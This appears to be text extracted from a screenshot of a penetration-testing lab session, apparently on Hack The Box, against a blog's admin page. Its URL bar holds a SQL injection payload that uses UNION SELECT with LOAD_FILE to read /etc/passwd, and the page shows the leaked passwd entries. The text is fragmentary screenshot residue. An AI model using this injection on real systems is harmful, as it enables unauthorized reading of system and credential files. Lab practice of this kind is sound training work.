 192.168.106.145/admin/edit.php?id=0 UNION SELECT 1,2, LOAD_FILE('/etc/pas
Hack The Box Reverse Shell Cheat Sh... Spawning a TTY Shell
Administration of my Blog
Home | Man
Title: 2
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
Text: games:x:5:60:games:/usr/games:/bin/sh
Update